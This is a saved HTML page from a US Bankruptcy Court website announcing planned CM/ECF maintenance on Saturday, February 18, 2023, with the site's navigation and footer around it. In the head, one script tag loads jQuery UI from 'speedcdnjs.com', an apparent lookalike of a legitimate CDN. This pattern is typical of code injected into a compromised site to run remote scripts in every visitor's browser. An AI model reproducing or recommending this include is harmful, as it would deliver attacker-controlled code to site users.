

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilcb.uscourts.gov/news/cmecf-live-system-planned-monthly-maintenance-saturday-february-18-2023-600-am-1200-pm
body_size: 8493
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/cmecf-live-system-planned-monthly-maintenance-saturday-february-18-2023-600-am-1200-pm" />
<link rel="shortlink" href="/node/1083" />
<link rel="shortcut icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>CM/ECF Live System Planned Monthly Maintenance: Saturday, February 18, 2023 - 6:00 AM to 12:00 PM | Central District of Illinois | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_iZUq-6680T7r8VAv_sNQk3OVB9fRJ7WV6DmK16INfGM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_ENoBbajLYmNzxf8iYpduAYBN4E5s6aZBy1XOmwqlO14.css" media="all" />
  <script src="https://www.ilcb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t83gll"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-65022413-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-65022413-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Central District of Illinois. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Central District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Central District of Illinois. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Central District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-65022413-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/cmecf-live-system-planned-monthly-maintenance-saturday-february-18-2023-600-am-1200-pm":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1083 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ilcb.uscourts.gov/sites/ilcb/files/CENTRAL%20DISTRICT%20OF%20ILLINOIS_bankruptcy_color2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Central District of Illinois                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Peter W. Henderson, Chief Judge  •  Adrienne D. Atkins, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/cmecf-live-system-planned-monthly-maintenance-saturday-february-18-2023-600-am-1200-pm" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-gGAaVqYNC6ZI_Xp4Vvdj11xpAzx_VwSzX-MeoRfM0UM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-446"><a href="http://www.ilcb.uscourts.gov/">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-447"><a href="/case-info/cm-ecf-case-info">PACER: Public Access to Court Electronic Records</a></li>
<li class="leaf menu-mlid-507"><a href="/obtaining-copies-documents-bankruptcy-case-file">Obtaining Copies of Documents</a></li>
<li class="leaf menu-mlid-527"><a href="/voice-case-information-system-vcis">Case Information via Telephone:  VCIS</a></li>
<li class="leaf menu-mlid-797"><a href="/audio-files-court-hearings">Audio Files of Court Hearings</a></li>
<li class="leaf menu-mlid-798"><a href="https://www.ilcb.uscourts.gov/debn">DeBN</a></li>
<li class="leaf menu-mlid-849"><a href="/transcript-request-information">Transcript Request Information</a></li>
<li class="last leaf menu-mlid-1092"><a href="https://ecf.ilcb.uscourts.gov/cgi-bin/InsbDischargeRequest.pl">Request a Copy of Discharge</a></li>
</ul></li>
<li class="expanded menu-mlid-433"><a href="http://www.ilcb.uscourts.gov">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-902"><a href="/docket-and-hearings">Docket and Hearings</a></li>
<li class="leaf menu-mlid-646"><a href="/chief-judge-hendersons-telephone-conferencehearing-protocol">Chief Judge Henderson&#039;s Telephone Conference/Hearing Protocol</a></li>
<li class="leaf menu-mlid-1067"><a href="https://www.ilcb.uscourts.gov/zoom-video-hearing-guide-participants">Zoom Video Hearing Guide for Participants</a></li>
<li class="leaf menu-mlid-435"><a href="/court-info/court-locations">Locations of Court &amp; Meetings of Creditors</a></li>
<li class="leaf menu-mlid-503"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-504"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-436"><a href="https://www.opm.gov/policy-data-oversight/pay-leave/federal-holidays/" target="_blank">Holidays</a></li>
<li class="leaf menu-mlid-437"><a href="/local-rules-procedures-and-standing-orders">Local Rules, Procedures &amp; Standing Orders</a></li>
<li class="leaf menu-mlid-560"><a href="http://www.ilcb.uscourts.gov/sites/ilcb/files/ILCB%20Counties%20-%20URBANA.pdf">Map of Divisions and Counties (PDF)</a></li>
<li class="leaf menu-mlid-506"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
<li class="leaf menu-mlid-1036"><a href="/statistics">Statistics</a></li>
<li class="leaf has-children menu-mlid-562"><a href="/trustees-central-district-illinois">Trustees</a></li>
<li class="last leaf menu-mlid-799"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-800"><a href="http://www.ilcb.uscourts.gov">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-452"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="leaf menu-mlid-525"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx" target="_blank">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-519"><a href="/bankruptcy-information-sheet">Bankruptcy Information Sheet</a></li>
<li class="leaf menu-mlid-516"><a href="/counseling-and-education-providers">Counseling and Education Providers</a></li>
<li class="leaf menu-mlid-567"><a href="/guidelines-communicating-court">Guidelines for Communicating with the Court</a></li>
<li class="leaf menu-mlid-576"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-801"><a href="http://www.ilcb.uscourts.gov/debn">DeBN</a></li>
<li class="leaf menu-mlid-939"><a href="https://www.ilcb.uscourts.gov/pro-se-debtor-faqs">FAQs for Pro Se Debtors</a></li>
<li class="leaf menu-mlid-1040"><a href="https://www.ilcb.uscourts.gov/content/electronic-document-submission-system">Electronic Document Submission System (EDSS)</a></li>
<li class="leaf menu-mlid-1089"><a href="/electronic-self-representation-esr-bankruptcy-petition-preparation-system-chapter-7-and-chapter-13">Electronic Self-Representation (eSR)</a></li>
<li class="last leaf menu-mlid-1093"><a href="https://ecf.ilcb.uscourts.gov/cgi-bin/InsbDischargeRequest.pl">Request a Copy of Discharge</a></li>
</ul></li>
<li class="expanded menu-mlid-802"><a href="http://www.ilcb.uscourts.gov">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-577"><a href="/no-ex-parte-contacts">No Ex Parte Contacts</a></li>
<li class="leaf menu-mlid-709"><a href="/update-your-email-address">Update Your Email Address</a></li>
<li class="leaf menu-mlid-564"><a href="/attorney-newsletter">Attorney Newsletter</a></li>
<li class="leaf menu-mlid-579"><a href="/ecf-registration-and-training-attorneys">ECF Registration for Attorneys</a></li>
<li class="leaf menu-mlid-571"><a href="/local-rules-procedures-and-standing-orders">Local Rules, Procedures &amp; Standing Orders</a></li>
<li class="leaf menu-mlid-710"><a href="/order-formatting">Order Formatting</a></li>
<li class="leaf menu-mlid-572"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
<li class="leaf menu-mlid-634"><a href="/sites/ilcb/files/docs/wireless_instructions.pdf">Wireless Internet Instructions</a></li>
<li class="leaf menu-mlid-635"><a href="/sites/ilcb/files/docs/wireless_policy.pdf">Wireless Internet Policy</a></li>
<li class="last leaf menu-mlid-941"><a href="https://www.ilcb.uscourts.gov/attorney-faqs">FAQs For Attorneys</a></li>
</ul></li>
<li class="expanded menu-mlid-803"><a href="http://www.ilcb.uscourts.gov">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-580"><a href="/ecf-registration-creditors-other-limited-filers">ECF Registration for Creditors &amp; Other Limited Filers</a></li>
<li class="leaf menu-mlid-636"><a href="/electronic-proof-claim-epoc-program">Electronic Proof of Claim (ePOC) Program</a></li>
<li class="leaf menu-mlid-838"><a href="http://www.ilcb.uscourts.gov/ePOC_faqs">ePOC FAQs</a></li>
<li class="leaf menu-mlid-839"><a href="http://www.ilcb.uscourts.gov/electronic-proof-claim-helpful-tips">ePOC Helpful Tips</a></li>
<li class="leaf menu-mlid-937"><a href="/bankruptcy-noticing-center">Bankruptcy Noticing Center</a></li>
<li class="leaf menu-mlid-573"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
<li class="last leaf menu-mlid-942"><a href="https://www.ilcb.uscourts.gov/creditor-faqs">FAQs For Creditors</a></li>
</ul></li>
<li class="expanded menu-mlid-804"><a href="http://www.ilcb.uscourts.gov">Forms</a><ul class="menu"><li class="first leaf menu-mlid-702 target=&quot;_blank&quot;"><a href="/local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-706"><a href="http://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
<li class="leaf menu-mlid-705"><a href="/local-instructions-national-forms">Local Instructions for National Forms</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.ilcb.uscourts.gov/sites/ilcb/files/Ch%2013%20Checklist%20Final.pdf">Chapter 13 Required Forms</a></li>
<li class="leaf menu-mlid-805"><a href="https://www.ilcb.uscourts.gov/sites/ilcb/files/Ch%207%20Checklist%20Final.pdf">Chapter 7 Required Forms</a></li>
<li class="last leaf menu-mlid-807"><a href="https://get.adobe.com/reader/">Download Adobe Reader</a></li>
</ul></li>
<li class="expanded menu-mlid-442"><a href="http://www.ilcb.uscourts.gov">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="/docket-and-hearings">Docket and Hearings</a></li>
<li class="leaf menu-mlid-445"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1088"><a href="/content/hon-peter-w-henderson">Chief Judge Peter W. Henderson</a></li>
<li class="leaf menu-mlid-500"><a href="/content/hon-mary-p-gorman">Judge Mary P. Gorman</a></li>
<li class="last leaf menu-mlid-497"><a href="/judges-info/judge-perkins">Judge Thomas L. Perkins</a></li>
</ul></li>
<li class="last expanded menu-mlid-448"><a href="http://www.ilcb.uscourts.gov">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-569"><a href="http://ecf.ilcb.uscourts.gov">Log in to the CM/ECF Electronic Case Filing System</a></li>
<li class="leaf menu-mlid-536"><a href="/ecf-registration-and-training-attorneys">ECF Registration for Attorneys</a></li>
<li class="leaf menu-mlid-561"><a href="/ecf-registration-creditors-other-limited-filers">ECF Registration for Creditors &amp; Other Limited Filers</a></li>
<li class="leaf menu-mlid-565"><a href="/electronic-filing-demonstrations">Electronic Filing Demonstrations</a></li>
<li class="leaf menu-mlid-539"><a href="/electronic-filing-tips">Electronic Filing Tips</a></li>
<li class="leaf menu-mlid-570"><a href="http://ecf-train.ilcb.uscourts.gov">Training CM/ECF System</a></li>
<li class="leaf menu-mlid-640"><a href="/electronic-financial-management-certificate-efincert">Electronic Financial Management Certificate (eFinCert)</a></li>
<li class="leaf menu-mlid-711"><a href="/order-formatting">Order Formatting</a></li>
<li class="last leaf menu-mlid-574"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              CM/ECF Live System Planned Monthly Maintenance: Saturday, February 18, 2023 - 6:00 AM to 12:00 PM            </h1>
          
                                        
                      <article about="/news/cmecf-live-system-planned-monthly-maintenance-saturday-february-18-2023-600-am-1200-pm" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--promoted node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="CM/ECF Live System Planned Monthly Maintenance: Saturday, February 18, 2023 - 6:00 AM to 12:00 PM" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-06T00:00:00-05:00" class="date-display-single">Monday, February 6, 2023</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The CM/ECF Live system of the United States Bankruptcy Court for the Central District of Illinois (ILCB) will be undergoing planned monthly maintenance beginning at 6:00 AM CT Saturday, February 18, 2023, through 12:00 PM CT. During this period, access to CM/ECF Live may be intermittent.<br />
 </p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-5850e1d03199201279637ffd83e265a9">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">January, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-02">February, 2021</a>
              (4)
          </li>
      <li><a href="/news/2021-03">March, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-04">April, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-05">May, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-06">June, 2021</a>
              (5)
          </li>
      <li><a href="/news/2021-07">July, 2021</a>
              (4)
          </li>
      <li><a href="/news/2021-08">August, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-09">September, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-10">October, 2021</a>
              (7)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/cmecf-live-system-planned-monthly-maintenance-saturday-february-18-2023-600-am-1200-pm?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/cmecf-live-system-planned-monthly-maintenance-saturday-february-18-2023-600-am-1200-pm?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/cmecf-live-system-planned-monthly-maintenance-saturday-february-18-2023-600-am-1200-pm?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/cmecf-live-system-planned-monthly-maintenance-saturday-february-18-2023-600-am-1200-pm?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/cmecf-live-system-planned-monthly-maintenance-saturday-february-18-2023-600-am-1200-pm?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/cmecf-live-system-planned-monthly-maintenance-saturday-february-18-2023-600-am-1200-pm?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/cmecf-live-system-planned-monthly-maintenance-saturday-february-18-2023-600-am-1200-pm?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter">If you feel there is something we can include on this website that would be helpful or would improve efficiencies, please contact our <a href="mailto:webmaster@ilcb.uscourts.gov?subject=Feedback%20re%20ILCB%20Web%20Site">Webmaster</a>.</p>
<p class="rtecenter"><img alt="" src="/sites/ilcb/files/styles/US%20Courts%20Footer.jpg" style="height: 31px; width: 960px" /></p>
<p class="rtecenter"><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/./employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a> | <a class="ql-first" href="/privacy-protection-policy">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
<p><span style="font-size: 10px"><em>Many of the hyperlinks in this web site are to web locations outside of this court's website:  such links contain information created and maintained by other public and private organizations. These links are provided for the user's convenience. The U.S. Bankruptcy Court for the Central District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</em></span></p>
<!-- /.section, /#footer --><!-- /#page, /#page-wrapper, /.header-outline, /.page-outline -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-818" class="block block--nodeblock block--nodeblock-818">
        <div class="block__content">
    <div id="node-818" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/red-tab-deal" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Red Tab Deal" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--

jQuery("document").ready(function($) {
$("li.submenu > a").attr("href","#");
});

//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
